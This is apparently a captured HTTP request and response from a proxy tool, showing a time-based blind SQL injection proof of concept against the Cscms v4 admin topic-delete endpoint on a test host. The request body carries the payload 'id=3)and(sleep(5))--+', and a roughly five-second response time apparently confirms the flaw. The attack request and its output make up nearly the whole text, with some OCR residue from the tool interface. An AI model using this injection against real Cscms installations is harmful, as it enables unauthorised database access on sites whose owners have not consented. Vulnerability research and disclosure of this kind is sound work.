 Raw Params Headers Hex
Raw Headers Hex
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /admin.php/dance/admin/topic/del HTTP/1.1
2 Host: cscms.test
3 Content-Length: 21
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/85.0.4183.83 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://cscms.test
9 Referer: http://cscms.test/admin.php/dance/admin/topic?v=800
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: cscms_admin_id=3HtLFUmqgin4; cscms_admin_login=
cscms_session=
gksbvndtoeofhn69rntmjp01p1n8hqj9
13 Connection: close
14
15 id=3)and(sleep(5))--+
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jan 2022 03:04:33 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/5.6.9
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 X-Generator: Cscms v4 (http://www.chshcms.com)
9 Set-Cookie: cscms_session=gksbvndtoeofhn69rntmjp01p1n8hqj9; expires=Wed, 19-Jan-2
10 Connection: close
11 Content-Type: text/html; charset=utf-8
12 Content-Length: 124
13
14 {"error":0,"info":{"url":"\/admin.php\/dance\/admin\/topic?v=1336"},"msg":{"url":
Search... 0 matches
Search... 0 matches
Done
684 bytes | 5,066 millis